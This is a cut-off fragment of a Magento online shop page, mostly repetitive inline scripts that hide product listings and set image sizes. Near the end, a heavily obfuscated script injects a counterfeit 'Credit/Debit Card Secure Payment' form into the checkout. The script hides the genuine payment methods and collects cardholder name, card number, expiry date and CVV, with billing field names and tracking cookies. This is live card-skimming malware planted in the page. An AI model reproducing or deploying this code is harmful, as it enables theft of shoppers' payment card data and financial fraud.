}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ0qDCJSsArray = document.querySelectorAll('li#product-item_1985');
    if(elemZ0qDCJSsArray.length !== 'undefined'){
        elemZ0qDCJSsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOi45VscjArray = document.querySelectorAll('li#product-item_1387');
    if(elemOi45VscjArray.length !== 'undefined'){
        elemOi45VscjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMhuPvWEPArray = document.querySelectorAll('li#product-item_1841');
    if(elemMhuPvWEPArray.length !== 'undefined'){
        elemMhuPvWEPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc8l2e8zMArray = document.querySelectorAll('li#product-item_236');
    if(elemc8l2e8zMArray.length !== 'undefined'){
        elemc8l2e8zMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-236");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-236  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIzpgan3aArray = document.querySelectorAll('li#product-item_1785');
    if(elemIzpgan3aArray.length !== 'undefined'){
        elemIzpgan3aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX3bAxu35Array = document.querySelectorAll('li#product-item_2120');
    if(elemX3bAxu35Array.length !== 'undefined'){
        elemX3bAxu35Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4elJXGkgArray = document.querySelectorAll('li#product-item_1673');
    if(elem4elJXGkgArray.length !== 'undefined'){
        elem4elJXGkgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV2kUeG4JArray = document.querySelectorAll('li#product-item_1845');
    if(elemV2kUeG4JArray.length !== 'undefined'){
        elemV2kUeG4JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvmX4wptgArray = document.querySelectorAll('li#product-item_303');
    if(elemvmX4wptgArray.length !== 'undefined'){
        elemvmX4wptgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaskZuTaoArray = document.querySelectorAll('li#product-item_1789');
    if(elemaskZuTaoArray.length !== 'undefined'){
        elemaskZuTaoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6miHqI3TArray = document.querySelectorAll('li#product-item_2122');
    if(elem6miHqI3TArray.length !== 'undefined'){
        elem6miHqI3TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemENO8sFsrArray = document.querySelectorAll('li#product-item_1750');
    if(elemENO8sFsrArray.length !== 'undefined'){
        elemENO8sFsrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6Lez2GWlArray = document.querySelectorAll('li#product-item_1847');
    if(elem6Lez2GWlArray.length !== 'undefined'){
        elem6Lez2GWlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOWqigj5SArray = document.querySelectorAll('li#product-item_312');
    if(elemOWqigj5SArray.length !== 'undefined'){
        elemOWqigj5SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0u2OChFyArray = document.querySelectorAll('li#product-item_1792');
    if(elem0u2OChFyArray.length !== 'undefined'){
        elem0u2OChFyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempAXFnrgsArray = document.querySelectorAll('li#product-item_2128');
    if(elempAXFnrgsArray.length !== 'undefined'){
        elempAXFnrgsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJQFWvUsaArray = document.querySelectorAll('li#product-item_1760');
    if(elemJQFWvUsaArray.length !== 'undefined'){
        elemJQFWvUsaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnLKIndbhArray = document.querySelectorAll('li#product-item_1852');
    if(elemnLKIndbhArray.length !== 'undefined'){
        elemnLKIndbhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGYDo5xo4Array = document.querySelectorAll('li#product-item_613');
    if(elemGYDo5xo4Array.length !== 'undefined'){
        elemGYDo5xo4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7rSgcRCtArray = document.querySelectorAll('li#product-item_1804');
    if(elem7rSgcRCtArray.length !== 'undefined'){
        elem7rSgcRCtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1804");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1804  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg6JhewMdArray = document.querySelectorAll('li#product-item_2135');
    if(elemg6JhewMdArray.length !== 'undefined'){
        elemg6JhewMdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc0z2rkbxArray = document.querySelectorAll('li#product-item_1764');
    if(elemc0z2rkbxArray.length !== 'undefined'){
        elemc0z2rkbxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLpaCnZPqArray = document.querySelectorAll('li#product-item_1864');
    if(elemLpaCnZPqArray.length !== 'undefined'){
        elemLpaCnZPqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkjA6E3yzArray = document.querySelectorAll('li#product-item_986');
    if(elemkjA6E3yzArray.length !== 'undefined'){
        elemkjA6E3yzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemABUTnbXpArray = document.querySelectorAll('li#product-item_1810');
    if(elemABUTnbXpArray.length !== 'undefined'){
        elemABUTnbXpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7SBF4vgFArray = document.querySelectorAll('li#product-item_2139');
    if(elem7SBF4vgFArray.length !== 'undefined'){
        elem7SBF4vgFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "Post\u002Dit\u002Dgroup\u002Dpage\u002Dmarker"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[